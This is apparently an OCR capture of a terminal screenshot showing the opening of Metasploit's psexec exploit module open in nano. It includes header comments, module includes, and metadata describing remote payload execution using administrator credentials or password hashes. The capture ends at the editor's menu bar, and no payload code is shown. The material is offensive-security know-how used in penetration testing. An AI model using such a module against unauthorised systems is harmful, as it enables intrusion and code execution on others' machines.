 root@kali: ~/dropzon... ⌘1 root@kali: ~/dropzon... ⌘2
GNU nano 3.1 /usr/share/metasploit-framework/modules/exploits/windows/smb/psexec.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
# Windows XP systems that are not part of a domain default to treating all
# network logons as if they were Guest. This prevents SMB relay attacks from
# gaining administrative access to these systems. This setting can be found
# under:
#
#  Local Security Settings >
#   Local Policies >
#    Security Options >
#     Network Access: Sharing and security model for local accounts
class MetasploitModule < Msf::Exploit::Remote
  Rank = ManualRanking
  include Msf::Exploit::Remote::SMB::Client::Psexec
  include Msf::Exploit::Powershell
  include Msf::Exploit::EXE
  include Msf::Exploit::WbemExec
  include Msf::Auxiliary::Report
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Microsoft Windows Authenticated User Code Execution',
      'Description'    => %q{
          This module uses a valid administrator username and password (or
        password hash) to execute an arbitrary payload. This module is similar
        to the "psexec" utility provided by SysInternals. This module is now able
        to clean up after itself. The service created by this tool uses a randomly
        chosen name and description.
      },
      'Author'         =>
        [
          'hdm',
          'Royce Davis <rdavis[at]accuvant.com>', # (@R3dy__) PSExec command module
          'RageLtMan <rageltman[at]sempervictus>' # PSH exploit, libs, encoders
        ],
      'License'        => MSF_LICENSE,
      'Privileged'     => true,
      'DefaultOptions' =>
        {
          'WfsDelay'     => 10,
          'EXITFUNC' => 'thread'
[ Read 187 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word